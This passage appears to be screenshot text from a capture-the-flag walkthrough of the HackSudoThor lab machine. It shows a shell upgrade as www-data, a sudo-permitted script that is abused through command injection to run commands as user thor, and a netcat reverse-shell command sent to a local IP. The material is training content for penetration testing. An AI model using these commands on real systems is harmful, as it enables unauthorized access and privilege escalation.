 1 2 3 4
4:29
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~ pentesterclub@pentesterclub: ~
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$ cd /home
cd /home
bash-4.3$ ls
ls
thor
bash-4.3$ cd thor
cd thor
bash: cd: thor: Permission denied
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on HackSudoThor:
(thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key :
Hey Dear ! I am  , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key :
Hey Dear ! I am  , Please enter your Secret massage : nc -e /bin/bash 192.168.1.36 1234
nc -e /bin/bash 192.168.1.36 1234
ON THIS PAGE
Information
ShellShock
ShellShock